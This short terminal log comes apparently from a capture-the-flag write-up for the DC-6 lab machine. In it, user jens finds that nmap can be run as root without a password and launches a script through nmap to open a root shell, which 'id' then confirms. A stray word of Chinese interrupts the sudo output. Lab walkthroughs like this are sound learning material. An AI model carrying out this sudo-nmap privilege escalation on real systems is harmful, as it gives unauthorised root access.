 jens@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
总结
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ sudo nmap --script=root_shell.sh
sudo nmap --script=root_shell.sh
Starting Nmap 7.40 ( https://nmap.org ) at 2024-07-24 12:47 AEST
NSE: Warning: Loading 'root_shell.sh' -- the recommended file extension is '.nse'.
# id
uid=0(root) gid=0(root) groups=0(root)
#